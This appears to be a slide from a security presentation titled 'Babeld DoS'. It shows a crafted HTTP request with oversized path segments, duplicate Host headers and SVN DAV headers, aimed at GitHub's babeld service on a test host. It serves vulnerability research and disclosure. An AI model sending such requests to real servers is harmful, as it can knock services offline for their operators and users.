Babeld DoS
38
GET /AAAAx512/BBBBx512/ HTTP/1.1
Host: local.github.test
Host: someother.host
Authorization: Basic …
X-GITHUB-REQUEST-ID: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
User-Agent: SVN/1.9.4 (x64-microsoft-windows) serf/1.3.8 TortoiseSVN-1.9.4.27285
Accept-Encoding: gzip
DAV: http://subversion.tigris.org/xmlns/dav/svn/depth
DAV: http://subversion.tigris.org/xmlns/dav/svn/mergeinfo
DAV: http://subversion.tigris.org/xmlns/dav/svn/log-revprops
Connection: close
 